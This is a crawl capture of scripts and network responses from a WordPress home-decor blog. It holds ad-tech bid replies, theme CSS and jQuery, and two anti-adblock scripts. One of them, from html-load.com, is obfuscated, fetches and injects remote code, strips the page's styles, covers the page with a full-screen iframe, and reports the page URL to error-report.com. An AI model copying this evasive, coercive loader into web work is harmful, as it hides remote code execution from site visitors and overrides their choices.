t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=9a4af4ca-12cc-40c5-8e1b-10b02868130c&iiqpciddate=1769058444063&pcid=ad585823-86b9-4bee-ae26-cd926d484639&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 54
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_8fbbc9f7-57cd-4095-84ce-600c03b3857d","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="otZKbjgHCV7gfZaNH47vpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058453264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2
body_size: -210
content:
/** RHD Related Posts **/

#rhd-related-posts {
	width: 100%;
	list-style: none;
	padding-left: 0;
	margin-bottom: 2em;
}

#rhd-related-posts .related-post {
	width: 27%;
	float: left;
	margin-right: 9.5%;
	position: relative;
}

#rhd-related-posts .related-post:nth-child(3) {
	margin-right: 0;
}

#rhd-related-posts .related-post:nth-child(4),
#rhd-related-posts .related-post:nth-child(5) {
	display: none;
}

#rhd-related-posts .related-post img {
	width: 100%;
	height: auto;
	font-size: 0.9em;
}

#rhd-related-posts .related-post .related-title {
	text-align: center;
	font-family: 'Oswald', sans-serif;
}

.rhd-related-posts-title {
	font-family: 'Quickpen', cursive;
	font-size: 1.6em;
	margin-bottom: 0.5em;
	text-transform: lowercase;
	text-align: center;
}

@media screen and (min-width: 50em) {
	#rhd-related-posts .related-post {
		width: 23%;
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(3) {
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(4),
	#rhd-related-posts .related-post:nth-child(5) {
		display: block;
	}

	#rhd-related-posts .related-post:last-child {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"82745f96-edf3-48ed-b127-19997686f983","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -87
content:
{"id":"1dd4fdcd-cfc9-4758-9fb6-6b6f8bbf8a62","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"0f04190d-4cd4-47c1-83ae-e9d5a9a2073d","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"7811cad4-74e4-41bd-a15d-0b78a4d9a439","nbr":0}

--- FILE ---
content_type: text/javascript
request_url: https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js
body_size: 215
content:
/* ==========================================================================
	Setup
   ========================================================================== */

var $window = jQuery(window),
	$body = jQuery('body'),
	$mast = jQuery('#masthead'),
	$branding = jQuery('#branding'),
	$navCont = jQuery('#site-navigation-container'),
	$nav = jQuery('#site-navigation'),
	$hamburger = jQuery('#hamburger'),
	$content = jQuery('#content'),
	$main = jQuery('#main');

var isSingle = ( $body.hasClass('single') ) ? true : false,
	isGrid = ( $main.hasClass('grid') === true ) ? true : false,
	isPaged = $body.hasClass('paged');

var maxHeight;

var isFrontPage = ( $body.hasClass('front-page') === true ) ? true : false;
var isMobile = ( $body.hasClass('mobile') === true ) ? true : false;
var isTablet = ( $body.hasClass('tablet') === true ) ? true : false;
var isDesktop = ( $body.hasClass('desktop') === true ) ? true : false;


/* ==========================================================================
	Let 'er rip...
   ========================================================================== */

(function($){

	$(document).ready(function(){
		rhdInit();

		rhdAlpineCrop();

		$window.on('resize', function(){
			rhdAlpineCrop();
			//stretchGridItems();
		});

		$("#hamburger").on('click', function(){
			$("#site-navigation-container").slideToggle();
		});

		//stretchGridItems( true );
	});


	function rhdInit() {
		toggleBurger();
		maxHeight = -1;

		$( document.body ).on( 'post-load', function () {
			//stretchGridItems( false );
		});
	}


	// Adapted from Hamburger Icons: https://github.com/callmenick/Animating-Hamburger-Icons
	function toggleBurger() {
		var toggles = $(".c-hamburger");

		toggles.click(function(e){
			e.preventDefault();
			$(this).toggleClass('is-active');
		});
	}


	// Alpine Photo Tile (Pinterest)
	function rhdAlpineCrop() {
		$('.AlpinePhotoTiles-link').each(function(){
			$(this).height( $(this).width() );
		});
	}


	// Stretch grid images to fit croptangle
	function stretchGridItems( setMaxHeight ) {
		if ( setMaxHeight === true ) {
			$('.post-grid article img, .related-post img').each(function() {
				// Reset height
				$(this).css('height', 'auto');

				maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
			});
		}

		$('.post-grid article img, .related-post img').each(function() {
			if ( $(this).height() != maxHeight ) {
				$(this).height(maxHeight);
				$(this).css('width','auto');
			}
		});
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"c57c2605-ff96-46a3-b6dd-7e9cc0b796c4","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"3f89a114-90ba-4184-8947-9423d0c46816","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"02c388aa-bb8e-4f3b-952e-385528845f46","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"8e802403-4efa-40e3-b47b-918802eb68c1","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"22062719-a905-4848-8329-4b42012f0a21","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"1c890f48-36f6-4db4-945d-67f0876ce2d2","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -229
content:
{"id":"43210bcd-210c-4fbb-95af-8ef32829ad68","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
YzYzZDA1NjctNzMwZS00MWQzLWIzNWYtZGM3YjQxZGFkOTg2Iy05MA==